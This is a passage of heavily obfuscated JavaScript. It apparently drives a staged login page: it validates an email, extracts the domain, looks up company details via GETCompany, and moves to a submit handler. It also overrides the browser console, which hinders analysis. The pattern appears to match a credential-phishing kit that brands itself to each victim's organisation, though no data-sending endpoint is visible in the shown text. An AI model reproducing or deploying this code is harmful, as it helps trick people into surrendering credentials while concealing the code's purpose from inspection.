_0xb5fd56(_0x1e8cde,_0xc14fa0-0x1e,_0x5dd81b-0x1ef,_0x5dd81b-0x34a,_0x1e8cde-0x176);}if(_0x9c7094[_0x261f63(0x6ec,0x6d2,0x530,0x529,0x62c)](_0x9c7094[_0x259bfe(0x1da,0x2ea,0x395,0x294,0x118)],_0x9c7094[_0x5ec9c6(0x2ef,0x438,0x2a9,0x305,0x2d8)])){if(_0x181f1){if(_0x9c7094[_0x46b923(0x70f,0x804,0x7f1,0x651,0x5cb)](_0x9c7094[_0x259bfe(0x208,-0x3c,0x360,0x181,0x3)],_0x9c7094[_0x261f63(0x1b4,0x391,0x325,0x3ae,0x3af)]))return _0x1c4a7d;else{const _0x353730=_0x181f1[_0x46b923(0x58a,0x3b4,0x431,0x4e0,0x3eb)](_0x6f3032,arguments);return _0x181f1=null,_0x353730;}}}else{const _0x41e6fd=_0x39fb00[_0x46b923(0x58a,0x5e2,0x3c9,0x6ca,0x3f5)](_0x4c2b37,arguments);return _0x2dcca0=null,_0x41e6fd;}}:function(){};return _0x31fe8e=![],_0x47a21f;}};}else _0x11080d[_0x132ed0(0x24f,0x1ed,0x385,0x111,0x40d)](this[_0x1e366c(0x563,0x3b3,0x4c7,0x266,0x3a1)+_0x132ed0(0x3db,0x2ab,0x551,0x3ee,0x205)],0x2*-0x4a+-0x1282+0x131a)&&(_0x11080d[_0x4854e0(0x263,0x277,0x16b,0x1fd,0x27e)](this[_0x1d413f(0x453,0x528,0x438,0x56c,0x4f3)+'s'],0x1*-0x1927+-0x1df*0x1+0x2*0xde7)?_0x11080d[_0x1e366c(0x420,0x643,0x489,0x394,0x4ad)](_0x594d45,_0x68f5fa[_0x78b020(0x2a4,0x3d1,0x19c,0x25d,0x27d)](this[_0x1e366c(0x485,0x359,0x41b,0x445,0x2dc)+_0x78b020(0x47f,0x4c7,0x360,0x512,0x406)+'xt'])):_0x11080d[_0x4854e0(0x312,0x329,0x3c4,0x48f,0x4d9)](_0x117ceb,this[_0x4854e0(0x272,0x356,0x366,0x333,0x2c8)+'s']));}()),_0x43ef28=_0x11080d[_0x368b40(0x5dd,0x4d4,0x759,0x75c,0x6d6)](_0x2aac2f,this,function(){function _0x1f2b94(_0x54b56a,_0x4ab617,_0x45010d,_0x76c24b,_0x550070){return _0x368b40(_0x4ab617- -0x248,_0x4ab617-0x189,_0x45010d-0x14a,_0x76c24b-0x86,_0x54b56a);}const _0xec79d6={'mGAAR':function(_0x1d7372,_0x13fdb7){function _0x203c91(_0x38f236,_0xaa7941,_0x106511,_0x15f025,_0x34d7cc){return _0x2ff9(_0x15f025-0x15d,_0x38f236);}return _0x11080d[_0x203c91(0x423,0x3bc,0x5ea,0x4b1,0x481)](_0x1d7372,_0x13fdb7);}};function _0x238b48(_0x5a5a45,_0xaf0d3d,_0x2219fb,_0x38a5c9,_0x3d23c6){return _0x180842(_0x5a5a45-0xcd,_0xaf0d3d-0x1d9,_0xaf0d3d- -0x6f,_0x3d23c6,_0x3d23c6-0x3c);}function _0x34b06b(_0x2e8e07,_0x5be7ee,_0x23f06a,_0x5563f0,_0x5211d4){return _0xe2338a(_0x2e8e07-0x125,_0x23f06a,_0x23f06a-0x75,_0x5563f0-0x1ad,_0x5211d4- -0x3ec);}function _0x335016(_0x19b31e,_0x8acfe,_0xc3d35d,_0x2566d9,_0x57f9ff){return _0x3368a5(_0x19b31e-0x169,_0x8acfe-0x181,_0x8acfe- -0x48b,_0x2566d9-0x18f,_0x19b31e);}function _0x152601(_0x3d62e9,_0x8a484c,_0x88021f,_0x15432a,_0x2806ec){return _0x180842(_0x3d62e9-0x2a,_0x8a484c-0x46,_0x2806ec-0x14c,_0x88021f,_0x2806ec-0x69);}if(_0x11080d[_0x1f2b94(0x33e,0x3fa,0x2ee,0x56a,0x284)](_0x11080d[_0x1f2b94(-0x91,0x8c,0x258,-0x80,0x1d7)],_0x11080d[_0x335016(-0x1b,0xbb,0xad,-0x2a,0x180)])){let _0x569f83;try{if(_0x11080d[_0x238b48(0x54b,0x5eb,0x464,0x48c,0x5c3)](_0x11080d[_0x1f2b94(0x10d,0x277,0x3e1,0x43d,0x1e2)],_0x11080d[_0x238b48(0x509,0x5a7,0x523,0x4f0,0x56c)])){const _0x1cfedf=_0x11080d[_0x34b06b(0x5f2,0x4a3,0x43c,0x3e8,0x419)](Function,_0x11080d[_0x238b48(0x52b,0x697,0x6d6,0x513,0x58c)](_0x11080d[_0x34b06b(0x1a6,0x4d4,0x1ac,0x3cb,0x32f)](_0x11080d[_0x34b06b(0x1e2,0xf5,0x2c9,0x254,0x18c)],_0x11080d[_0x152601(0x400,0x438,0x433,0x6a9,0x584)]),');'));_0x569f83=_0x11080d[_0x1f2b94(0x3ee,0x3f4,0x22a,0x549,0x304)](_0x1cfedf);}else _0x1c599a=_0xe41048;}catch(_0x42160d){if(_0x11080d[_0x1f2b94(0x30b,0x242,0x1a8,0x33f,0x3c7)](_0x11080d[_0x152601(0x48d,0x7b8,0x6cf,0x78b,0x620)],_0x11080d[_0x238b48(0x37b,0x465,0x58f,0x559,0x45c)])){const _0x31a909=_0x2844d3?function(){function _0x275602(_0x193f19,_0x203e75,_0x42d457,_0x19ed84,_0x147898){return _0x1f2b94(_0x147898,_0x203e75- -0x148,_0x42d457-0x21,_0x19ed84-0x109,_0x147898-0x184);}if(_0x4fd1b8){const _0x1a67bd=_0x2fdaca[_0x275602(0x201,0x4d,-0x6c,0xd6,-0x16f)](_0x4a41ee,arguments);return _0x37ea7e=null,_0x1a67bd;}}:function(){};return _0x1e7671=![],_0x31a909;}else _0x569f83=window;}const _0xbc6abc=_0x569f83[_0x34b06b(0x171,0x322,0x28d,0x2aa,0x176)+'le']=_0x569f83[_0x238b48(0x449,0x438,0x4af,0x521,0x2fd)+'le']||{},_0x131649=[_0x11080d[_0x335016(0x3e5,0x37e,0x2f0,0x3ec,0x2e1)],_0x11080d[_0x238b48(0x57c,0x64b,0x7a0,0x7dc,0x566)],_0x11080d[_0x152601(0x6d9,0x44a,0x68b,0x3e8,0x59f)],_0x11080d[_0x335016(0x123,0x25a,0x115,0x388,0xcb)],_0x11080d[_0x1f2b94(0x136,0x148,-0x16,-0x7c,0x13c)],_0x11080d[_0x152601(0x855,0x90e,0x8d5,0x9d1,0x822)],_0x11080d[_0x335016(0x299,0x301,0x49f,0x1f1,0x158)]];for(let _0x37e1b5=-0x1085+0x1fb4+0xa9*-0x17;_0x11080d[_0x335016(0x3bc,0x380,0x2e7,0x350,0x287)](_0x37e1b5,_0x131649[_0x238b48(0x5ac,0x45f,0x3ea,0x2b1,0x355)+'h']);_0x37e1b5++){if(_0x11080d[_0x335016(0x263,0xf9,0x1a5,-0xa,0x46)](_0x11080d[_0x1f2b94(0x81,0x1b2,0xd,0x9e,0x124)],_0x11080d[_0x34b06b(0x1b7,0x222,0x27e,0x250,0x220)])){const _0x4fa173=_0x2aac2f[_0x34b06b(0x30b,0x38a,0x2d2,0x4cf,0x37f)+_0x34b06b(0x28c,0x1b6,0x2e3,0x125,0x23b)+'r'][_0x152601(0x79f,0x524,0x7c9,0x6e1,0x6cd)+_0x238b48(0x475,0x3b4,0x2fe,0x4f8,0x51b)][_0x238b48(0x51c,0x56e,0x58d,0x3d3,0x3e1)](_0x2aac2f),_0x3a6241=_0x131649[_0x37e1b5],_0x598011=_0xbc6abc[_0x3a6241]||_0x4fa173;_0x4fa173[_0x34b06b(0x3c2,0x1ba,0x256,0x454,0x2e4)+_0x152601(0x7cd,0x675,0x606,0x7fb,0x678)]=_0x2aac2f[_0x238b48(0x4dd,0x56e,0x61e,0x6f1,0x72b)](_0x2aac2f),_0x4fa173[_0x34b06b(0x481,0x46d,0x3f4,0x2dd,0x398)+_0x152601(0x7f1,0x9ce,0x79a,0x92a,0x8c3)]=_0x598011[_0x152601(0x6cb,0x78c,0x72a,0x982,0x815)+_0x238b48(0x6f7,0x708,0x8d1,0x5f8,0x6db)][_0x335016(0x2d9,0x25c,0x111,0xa1,0x3c7)](_0x598011),_0xbc6abc[_0x3a6241]=_0x4fa173;}else return _0x132f92;}}else _0xec79d6[_0x335016(0x2d9,0x178,0x29b,0x330,0x230)](_0x2897f9,_0x3c2d9b[_0x238b48(0x534,0x3d0,0x5a0,0x274,0x562)](this[_0x34b06b(0x19c,0x46c,0x3a1,0x108,0x28e)+_0x34b06b(0x2f5,0xcb,0x10e,0x403,0x297)+'xt']));});_0x11080d[_0x3368a5(0x476,0x46b,0x643,0x5ac,0x49c)](_0x43ef28);function _0xe2338a(_0x5f25cc,_0x3c4be2,_0x113098,_0x5dc801,_0x4e415f){return _0x3e2aa8(_0x5f25cc-0x14d,_0x4e415f-0x71b,_0x113098-0x1d5,_0x5dc801-0xaf,_0x3c4be2);}imgStep[_0x180842(0x5ab,0x70b,0x5be,0x46a,0x4c5)][_0x3368a5(0x653,0x85e,0x76e,0x8df,0x608)+'ay']=_0x11080d[_0x180842(0x29d,0x480,0x44b,0x3e1,0x5f6)],_0x11080d[_0x3368a5(0x904,0x869,0x89d,0xa65,0x7bb)](HideByStep);function _0x368b40(_0x5cc9b0,_0x520b40,_0x5da9db,_0x555ae0,_0x23f656){return _0x1cd22a(_0x5cc9b0-0x9d,_0x520b40-0x1c9,_0x5da9db-0x1a5,_0x5cc9b0-0xd3,_0x23f656);}_0x11080d[_0x3368a5(0x7d9,0x808,0x72e,0x59c,0x820)](HandleEmail),_0x11080d[_0x3368a5(0x6f7,0x6bb,0x72e,0x602,0x798)](SubmitHandler);}function HandleEmail(){function _0x5e89d1(_0x2e6f6b,_0x54cfe5,_0x3443d7,_0x18e2dd,_0x4f3bcb){return _0x3e2aa8(_0x2e6f6b-0x1bd,_0x54cfe5-0x59a,_0x3443d7-0xbb,_0x18e2dd-0x33,_0x2e6f6b);}const _0x4786ae={'vXapx':function(_0x3b1d7b,_0x4f5c74){return _0x3b1d7b==_0x4f5c74;},'iftwe':function(_0x762094,_0x470d8b){return _0x762094(_0x470d8b);},'UaeJz':function(_0x1ee931,_0x5af7e6){return _0x1ee931===_0x5af7e6;},'rxqjZ':_0x1797df(0x498,0x209,0x522,0x2d8,0x3d8),'ppxAF':_0x1797df(0x2c4,0x513,0x1d8,0x33f,0x33e),'xaTzW':_0x152573(0x1f9,0x8a,0x7b,0x208,0x222)+_0x152573(0x39,0x153,0x21b,0xf4,-0x6a)+_0x5e89d1(0x768,0x6ac,0x72f,0x85d,0x74c)+_0xc92807(0x594,0x59a,0x573,0x3e4,0x4d7)+_0x2a2dbc(0x6b4,0x736,0x5b7,0x6b9,0x866)+_0x2a2dbc(0x49d,0x463,0x4e8,0x5e3,0x482)+_0x1797df(-0x77,0x1e4,0x128,-0x37,0xb3)+_0x152573(-0x61,-0x119,0xd4,-0x1a,-0x1d9)+_0x152573(-0x6,-0xb9,-0x25d,-0xa9,-0x2f),'UTHHQ':_0x1797df(0x25b,0x407,0x414,0x1b7,0x2dc),'wPBhN':_0x1797df(0x207,0xe9,0x3fe,0x344,0x25e),'CVaOd':function(_0x397af4,_0x32b4a3){return _0x397af4!==_0x32b4a3;},'zuKrZ':_0x152573(-0x9,0x1b2,0x73,0x123,0x163),'BIHft':_0x5e89d1(0x46a,0x623,0x7dd,0x634,0x7c7),'Ffmtj':function(_0x14bf43,_0x3f202f){return _0x14bf43>_0x3f202f;},'OtgEQ':_0x2a2dbc(0x3c2,0x3a7,0x21b,0x32b,0x363),'hGEFE':function(_0x593424,_0x56add9){return _0x593424(_0x56add9);},'nMDbN':_0xc92807(0x61f,0x4a8,0x640,0x7cb,0x517)+'ct','thyYM':_0x5e89d1(0x3e8,0x55c,0x645,0x711,0x51c)+_0x152573(0x3c,0x184,0x9d,-0x50,-0x74)+_0xc92807(0x270,0x391,0x3f2,0x352,0x4b2),'EhNkl':function(_0x816dd9,_0x5a326f){return _0x816dd9(_0x5a326f);},'EeKKy':_0x1797df(0x431,0x331,0x1d1,0x1c3,0x261)+_0x2a2dbc(0x61d,0x7a8,0x738,0x63b,0x539),'OARjx':_0x2a2dbc(0x6d3,0x6b8,0x5a4,0x5ec,0x89f)+_0xc92807(0x5aa,0x2db,0x3ee,0x53b,0x26d),'aDjgI':_0x1797df(0x29c,0x294,0x22a,0x118,0x266)+_0x5e89d1(0x46d,0x410,0x25e,0x449,0x3c5),'wOYln':_0xc92807(0x721,0x460,0x60d,0x6b6,0x713)+_0x152573(0x144,-0x198,-0x46,-0x72,0x22)+_0x2a2dbc(0x637,0x61c,0x794,0x65a,0x6e6)+'ng','EHnUJ':function(_0x4f1aca){return _0x4f1aca();},'DeOXJ':_0x152573(-0x9e,0x253,-0x8a,0xd5,-0xd4)+_0x5e89d1(0x50d,0x463,0x45b,0x2c9,0x4ce),'CuBKF':_0xc92807(0x3fe,0x3e3,0x49e,0x3d9,0x43e)+'it','sIpbM':_0xc92807(0x537,0x267,0x3d7,0x32f,0x448)+_0x5e89d1(0x285,0x413,0x5e9,0x27a,0x56d)+_0x5e89d1(0x60e,0x671,0x729,0x7d9,0x7ad),'VcGpX':_0x152573(-0xf9,-0x5c,-0x5f,-0xff,-0x211),'FWSde':_0x5e89d1(0x216,0x33e,0x15e,0x214,0x3c1)+_0xc92807(0x371,0x49c,0x3b0,0x427,0x2fd)+'ck','nfQbM':_0x5e89d1(0x28f,0x3dc,0x3eb,0x201,0x32b),'XDMoX':_0x152573(0x2dd,0x85,0x18b,0x21c,0x2d1),'dXDXu':_0x1797df(0x335,0x24b,0x1ff,0x1db,0x388),'ABRXD':_0x152573(0x220,0x4b,0x1ce,0x1e5,0xb2),'evqPv':function(_0x3d504c,_0x2daccf){return _0x3d504c!==_0x2daccf;},'SldvM':_0x152573(0xd5,-0x11e,0xb4,0x9,0x11b),'eKcVM':_0x152573(-0x134,0x115,0x32,-0xc9,-0x1b0)+_0x5e89d1(0x29a,0x3c5,0x326,0x40b,0x414)+_0xc92807(0x45c,0x64a,0x4b2,0x33b,0x448)+_0xc92807(0x698,0x77a,0x64e,0x800,0x7aa)+_0x2a2dbc(0x590,0x55b,0x498,0x49b,0x481)+_0x2a2dbc(0x523,0x477,0x684,0x677,0x674),'KKoPX':_0x2a2dbc(0x47c,0x3b8,0x3a2,0x4c5,0x644)+'e'};function _0xc92807(_0x26700e,_0x43db2d,_0x32ba8b,_0x51af52,_0x2d607a){return _0x351b12(_0x26700e-0xa8,_0x32ba8b-0x4c,_0x26700e,_0x51af52-0x1e7,_0x2d607a-0x1d7);}function _0x1797df(_0x40502d,_0x486731,_0x285cd3,_0x4d2836,_0x136a4c){return _0x1cd22a(_0x40502d-0x129,_0x486731-0x88,_0x285cd3-0x11a,_0x136a4c- -0x160,_0x285cd3);}function _0x152573(_0xda0c1d,_0x27d356,_0x3ba1a2,_0x499493,_0xb642bd){return _0x569028(_0x499493- -0xb5,_0x27d356-0x104,_0xb642bd,_0x499493-0x1ef,_0xb642bd-0x14b);}function _0x2a2dbc(_0x8b4c54,_0x406d28,_0x27721a,_0x3697f8,_0x23364e){return _0x3e2aa8(_0x8b4c54-0x23,_0x8b4c54-0x61b,_0x27721a-0x128,_0x3697f8-0x141,_0x27721a);}document[_0xc92807(0x490,0x1d1,0x35f,0x530,0x1c5)+_0xc92807(0x329,0x408,0x3d5,0x342,0x3fa)+_0x1797df(0x1b1,0x15,0x2a,0xb6,0x131)](_0x4786ae[_0x152573(-0x95,0x1fb,0x0,0x5d,0x1a9)])[_0x5e89d1(0x205,0x3c3,0x426,0x2f5,0x503)+_0x5e89d1(0x3b7,0x39a,0x4ed,0x20f,0x3c2)+_0x5e89d1(0x229,0x35e,0x22c,0x1b9,0x2c4)+'r'](_0x4786ae[_0x152573(0xde,-0x15,0x29d,0x19a,0x5f)],function(){function _0x5d974e(_0x1268cb,_0x444696,_0x3b0e6c,_0x1e308a,_0xae48e3){return _0x1797df(_0x1268cb-0x195,_0x444696-0x31,_0xae48e3,_0x1e308a-0x1a,_0x3b0e6c-0x14d);}function _0x5bbb93(_0x4b0cf3,_0x25e376,_0x58b569,_0x17ebbc,_0x3a5c3c){return _0x1797df(_0x4b0cf3-0x1be,_0x25e376-0x1b1,_0x4b0cf3,_0x17ebbc-0x1c7,_0x3a5c3c- -0x179);}function _0x4584b0(_0x3b3ebd,_0x47c2c1,_0x26418c,_0x318f63,_0xac5876){return _0xc92807(_0xac5876,_0x47c2c1-0x115,_0x47c2c1-0x79,_0x318f63-0x1f4,_0xac5876-0x9f);}function _0xe633fa(_0x366780,_0x1cc187,_0x3d2eb3,_0x26e1e8,_0x5e44ca){return _0x2a2dbc(_0x3d2eb3-0xc0,_0x1cc187-0x12a,_0x5e44ca,_0x26e1e8-0x11e,_0x5e44ca-0x79);}const _0x42d1a4={'FwlfW':function(_0x25d3cb,_0x376d07){function _0x26dc66(_0x2ac8e0,_0x34058d,_0x6bf7e,_0x48d4c5,_0x1479fc){return _0x2ff9(_0x34058d-0x3d1,_0x6bf7e);}return _0x4786ae[_0x26dc66(0x531,0x66f,0x6ff,0x7a7,0x7b9)](_0x25d3cb,_0x376d07);},'iGUpg':_0x4786ae[_0x5bbb93(0x3b6,0x80,0x38e,0x2b1,0x241)],'ERMno':function(_0x53f75c,_0x1dbe4e){function _0x33df50(_0x484b21,_0x5c3265,_0x2c49a8,_0x11bae7,_0x1cf0d6){return _0x5bbb93(_0x1cf0d6,_0x5c3265-0x1b5,_0x2c49a8-0x144,_0x11bae7-0x192,_0x5c3265-0x214);}return _0x4786ae[_0x33df50(0x14f,0x248,0x1f9,0xec,0x299)](_0x53f75c,_0x1dbe4e);},'cCPKl':function(_0x519e1a,_0x28b695){function _0x4d46e9(_0x4c7bff,_0x34c9f3,_0x2fe502,_0x9e9a01,_0xf2f5dc){return _0x5bbb93(_0x2fe502,_0x34c9f3-0xc,_0x2fe502-0x1a5,_0x9e9a01-0x2c,_0xf2f5dc- -0xb5);}return _0x4786ae[_0x4d46e9(-0x21b,0x5f,-0xd6,-0x1e6,-0x95)](_0x519e1a,_0x28b695);},'GuXXf':_0x4786ae[_0x4584b0(0x748,0x665,0x579,0x5b3,0x807)],'bddFt':function(_0x4a6da6,_0x5c1696){function _0x1cb846(_0x2760ab,_0x5ce3b7,_0x5ef4e5,_0x376787,_0x12c368){return _0x5bbb93(_0x5ef4e5,_0x5ce3b7-0x1c5,_0x5ef4e5-0x189,_0x376787-0x9d,_0x2760ab- -0x9);}return _0x4786ae[_0x1cb846(-0x19,0x143,-0x5e,-0x42,-0xec)](_0x4a6da6,_0x5c1696);},'IDumX':_0x4786ae[_0xe633fa(0x8ca,0x64e,0x7dc,0x81f,0x898)],'caeDW':_0x4786ae[_0x4584b0(0x3aa,0x3da,0x2f5,0x495,0x49b)],'UySfk':_0x4786ae[_0x26984a(0x240,0x2f0,0x3f9,0x33c,0x3b5)],'GedSp':function(_0x18f27e,_0x3204ee){function _0x112bac(_0x16bbf5,_0x331e27,_0x2e6f99,_0x2c6f13,_0x15a255){return _0x5d974e(_0x16bbf5-0x7e,_0x331e27-0x1f4,_0x15a255- -0x1,_0x2c6f13-0x1ce,_0x331e27);}return _0x4786ae[_0x112bac(0x394,0x443,0x2b6,0x1e5,0x2b5)](_0x18f27e,_0x3204ee);},'rAtdR':function(_0x5d0577,_0x46d3f9){function _0x4fddc8(_0x351355,_0x4a2567,_0x85d303,_0xaa1823,_0x3be253){return _0x26984a(_0x351355-0x10e,_0x351355,_0x85d303-0xe6,_0xaa1823-0x32,_0xaa1823-0x107);}return _0x4786ae[_0x4fddc8(0x4b1,0x5b6,0x67f,0x634,0x68d)](_0x5d0577,_0x46d3f9);},'ZpdNw':_0x4786ae[_0xe633fa(0x6ef,0x7be,0x76f,0x72c,0x84e)],'qYVHw':_0x4786ae[_0xe633fa(0x7cf,0x6aa,0x616,0x790,0x54f)],'mvSLW':function(_0x51780a,_0x42e9ee){function _0x305dd1(_0x14037d,_0x9af319,_0x4cf842,_0x470cae,_0x39cd65){return _0xe633fa(_0x14037d-0x3c,_0x9af319-0x69,_0x4cf842- -0x15c,_0x470cae-0x5c,_0x9af319);}return _0x4786ae[_0x305dd1(0x391,0x54c,0x479,0x446,0x2b9)](_0x51780a,_0x42e9ee);},'kTiwn':_0x4786ae[_0x4584b0(0x686,0x69e,0x829,0x7c9,0x5cd)],'cTwXS':function(_0xdb256,_0x356349){function _0xaaf4b4(_0x1f8fbc,_0xe0c28d,_0x50aaa0,_0x189fb6,_0xbb6670){return _0x5d974e(_0x1f8fbc-0x158,_0xe0c28d-0x1a0,_0x50aaa0-0x2d4,_0x189fb6-0x1c6,_0x1f8fbc);}return _0x4786ae[_0xaaf4b4(0x875,0x889,0x76c,0x8c2,0x7c6)](_0xdb256,_0x356349);},'qVqoJ':_0x4786ae[_0x5d974e(0x3a5,0x48d,0x519,0x4f4,0x65e)],'ySxFn':function(_0x188033,_0x4b33b4){function _0x4837a1(_0xb741fc,_0x550120,_0x76698a,_0x43d64a,_0x135011){return _0x26984a(_0xb741fc-0x8c,_0x550120,_0x76698a-0x35,_0x43d64a-0xd0,_0xb741fc- -0x54b);}return _0x4786ae[_0x4837a1(0x8c,0x1c7,-0x73,0xac,-0x138)](_0x188033,_0x4b33b4);},'RTOdx':_0x4786ae[_0x5d974e(0x4b9,0x395,0x3ce,0x2f7,0x39d)],'WyoLG':function(_0x2f163a,_0x493b23){function _0x105384(_0x5cd0bb,_0x111649,_0x4625c2,_0x233599,_0x502b9e){return _0x26984a(_0x5cd0bb-0x123,_0x502b9e,_0x4625c2-0x6,_0x233599-0xfe,_0x233599- -0x36);}return _0x4786ae[_0x105384(0x4cc,0x650,0x3ef,0x50e,0x5c9)](_0x2f163a,_0x493b23);},'EqhFW':_0x4786ae[_0xe633fa(0x594,0x61b,0x573,0x716,0x544)],'TGUrX':function(_0x38dae3,_0x4bd162){function _0x3a921f(_0x3613d8,_0x29f9e4,_0x17dbd0,_0x203e2e,_0x22afab){return _0x5bbb93(_0x17dbd0,_0x29f9e4-0xfc,_0x17dbd0-0x19b,_0x203e2e-0xd0,_0x3613d8-0x57);}return _0x4786ae[_0x3a921f(0x47,-0x8b,-0x117,0x126,0xb6)](_0x38dae3,_0x4bd162);},'eDNBi':_0x4786ae[_0x5bbb93(0xd2,0x2ff,0x1cc,0x179,0x1de)],'Ignln':_0x4786ae[_0x4584b0(0x834,0x678,0x787,0x64c,0x714)],'reQbF':_0x4786ae[_0x4584b0(0x8d4,0x70b,0x5ec,0x781,0x7d2)],'etpzK':function(_0x4a4328){function _0x4f334b(_0x449068,_0x2c6b3d,_0x582b94,_0x52ea36,_0x40f3d8){return _0x4584b0(_0x449068-0x15b,_0x2c6b3d- -0x9d,_0x582b94-0x58,_0x52ea36-0xb4,_0x52ea36);}return _0x4786ae[_0x4f334b(0x543,0x631,0x532,0x476,0x50e)](_0x4a4328);},'akQyU':_0x4786ae[_0xe633fa(0x5a7,0x825,0x73c,0x635,0x860)],'BHjLa':_0x4786ae[_0x5bbb93(0x21f,0x2e9,0xb0,0x219,0x224)],'ymekE':_0x4786ae[_0x5d974e(0x1a7,0x34f,0x227,0x28d,0x4f)],'aUEvk':_0x4786ae[_0xe633fa(0x64c,0x855,0x6c5,0x54e,0x5e3)],'nrrNh':_0x4786ae[_0x5d974e(0x38b,0x471,0x2a4,0x24a,0x1ba)],'Qelrr':_0x4786ae[_0xe633fa(0x567,0x7e5,0x73a,0x6f8,0x869)],'BHxrk':_0x4786ae[_0xe633fa(0x809,0x7e5,0x647,0x6d1,0x6d1)]};function _0x26984a(_0x5486d8,_0xd71c79,_0x3de903,_0x35f396,_0x49e85f){return _0x1797df(_0x5486d8-0xaf,_0xd71c79-0x19c,_0xd71c79,_0x35f396-0x26,_0x49e85f-0x28c);}if(_0x4786ae[_0xe633fa(0x5eb,0x621,0x6a6,0x513,0x76d)](_0x4786ae[_0x26984a(0x2c1,0x328,0x1bc,0x3f3,0x31e)],_0x4786ae[_0xe633fa(0x6ea,0x7ba,0x6c0,0x809,0x827)])){var _0x588ea2=/^([a-zA-Z0-9_\-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([a-zA-Z0-9\-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;common[_0x5d974e(0x15e,0x503,0x32d,0x293,0x4d9)+'ch'](_0x28a621=>{function _0xba1f98(_0x469ced,_0x5f09b6,_0x39d226,_0x2959f9,_0xf20f42){return _0x26984a(_0x469ced-0xd7,_0x2959f9,_0x39d226-0x122,_0x2959f9-0x56,_0x469ced- -0x229);}function _0x40da63(_0x464c49,_0x5e3e2b,_0x4ff9cc,_0x2f695f,_0x171fe0){return _0x5bbb93(_0x5e3e2b,_0x5e3e2b-0x143,_0x4ff9cc-0x1f0,_0x2f695f-0x132,_0x4ff9cc-0x5da);}function _0x4b4c0c(_0x4798ec,_0x4cb0db,_0x2dc7ed,_0x11aa01,_0x9a63f3){return _0x26984a(_0x4798ec-0x2d,_0x9a63f3,_0x2dc7ed-0xf5,_0x11aa01-0x1d6,_0x2dc7ed- -0x53);}function _0x223224(_0x3ed229,_0x17a277,_0x44c185,_0x54810f,_0x14bb88){return _0x5d974e(_0x3ed229-0x6c,_0x17a277-0x13a,_0x44c185-0x31c,_0x54810f-0x1e6,_0x54810f);}function _0x148b0a(_0x307a7a,_0xce3215,_0x47838a,_0x43ab2b,_0x43e30f){return _0x4584b0(_0x307a7a-0x1c2,_0x43ab2b- -0x167,_0x47838a-0x80,_0x43ab2b-0x102,_0x307a7a);}if(_0x42d1a4[_0x4b4c0c(0x2ef,0x652,0x4b2,0x4d1,0x47f)](_0x42d1a4[_0x4b4c0c(0x449,0x39a,0x36f,0x53c,0x393)],_0x42d1a4[_0x148b0a(0x303,0x1f6,0x3ef,0x2d7,0x10c)])){if(_0x42d1a4[_0x40da63(0x7b7,0x4f9,0x626,0x7cb,0x5ff)](this[_0x223224(0x62a,0x8f6,0x7ea,0x7f4,0x69b)][_0x4b4c0c(0x3dc,0x533,0x51c,0x44a,0x46a)+_0x148b0a(0x5c1,0x3bc,0x2b2,0x403,0x535)](_0x28a621),!![])){if(_0x42d1a4[_0x223224(0x84f,0x9a9,0x83d,0x974,0xa01)](_0x42d1a4[_0x148b0a(0x4e1,0x64a,0x56b,0x58a,0x742)],_0x42d1a4[_0x148b0a(0x6ba,0x5ea,0x603,0x58a,0x489)]))return _0x42d1a4[_0x148b0a(0x3c1,0x563,0x71d,0x574,0x72f)](alert,_0x42d1a4[_0x4b4c0c(0x22a,0x593,0x3fd,0x278,0x4d0)]),this[_0xba1f98(0x3e4,0x3d4,0x3e6,0x3f4,0x2e2)]='',this[_0x40da63(0x4fb,0x65a,0x695,0x5b7,0x68c)][_0x223224(0x6bb,0x55e,0x71f,0x8c3,0x629)+_0x4b4c0c(0x42f,0x73a,0x5c4,0x77f,0x73d)+'r']=_0x42d1a4[_0x4b4c0c(0x6f4,0x402,0x573,0x61b,0x682)],!![];else{if(_0x3d0ebe){const _0x29d99c=_0x49d5b1[_0x40da63(0x591,0x72a,0x60b,0x564,0x6e3)](_0x46da00,arguments);return _0x1e7d02=null,_0x29d99c;}}}else this[_0x4b4c0c(0x54b,0x30d,0x46d,0x4dd,0x405)][_0x223224(0x59e,0x570,0x71f,0x7d8,0x67b)+_0xba1f98(0x3ee,0x372,0x3c6,0x3d8,0x397)+'r']=_0x42d1a4[_0x148b0a(0x3b7,0x298,0x378,0x2ea,0x483)];return![];}else return!![];});if(this[_0x5bbb93(0xd8,0xd5,0x352,0x3c2,0x208)][_0x26984a(0x459,0x2ff,0x50a,0x595,0x3de)](_0x588ea2)){if(_0x4786ae[_0x5d974e(0x3fc,0x32d,0x466,0x4f1,0x4e0)](_0x4786ae[_0x26984a(0x5f0,0x3b7,0x469,0x569,0x44e)],_0x4786ae[_0x26984a(0x447,0x417,0x40e,0x34f,0x44e)]))return _0x5f567b;else this[_0x5bbb93(-0xec,-0xb3,0x5c,0x20f,0xbb)][_0x4584b0(0x3e4,0x5be,0x710,0x57e,0x447)+_0x5d974e(0x4f5,0x639,0x4d8,0x2fd,0x32a)+'r']=_0x4786ae[_0x26984a(0x275,0x4df,0x521,0x39c,0x3b5)],domain=this[_0x5bbb93(0x35b,0x3c6,0x116,0x3e,0x208)][_0x5bbb93(0xa5,-0x23f,-0x12f,0xb4,-0xf8)]('@')[-0x1a71+0x2279+-0x19b*0x5],_0x4786ae[_0x5bbb93(0x72,0x17c,-0x25,-0x13d,-0x10)](GETCompany,domain)[_0x26984a(0x6d5,0x461,0x6d7,0x6c9,0x63b)](_0x4a8d12=>{function _0x492da3(_0x1e6c37,_0x119c80,_0x3c1c30,_0x3baa3d,_0xb68f28){return _0x26984a(_0x1e6c37-0x198,_0xb68f28,_0x3c1c30-0x8f,_0x3baa3d-0x9,_0x3baa3d- -0x112);}function _0x2181bf(_0x3fb470,_0x2643ad,_0x6b6ddc,_0x25b4a2,_0xeb702b){return _0x26984a(_0x3fb470-0xad,_0x25b4a2,_0x6b6ddc-0x1af,_0x25b4a2-0x80,_0x3fb470- -0xbd);}function _0x55ef64(_0x5e27e9,_0x70d59a,_0x19f61f,_0x131dcd,_0x23989b){return _0x26984a(_0x5e27e9-0x1ac,_0x131dcd,_0x19f61f-0x120,_0x131dcd-0x19e,_0x5e27e9- -0x2fd);}function _0x36adbc(_0x4e4735,_0x791a90,_0x3e0bad,_0x493df8,_0x4732bf){return _0x5bbb93(_0x791a90,_0x791a90-0xa5,_0x3e0bad-0x6a,_0x493df8-0xac,_0x493df8- -0xca);}function _0x4a747d(_0x25bdfb,_0x5c4181,_0x2eda1c,_0x33b357,_0x5e46b9){return 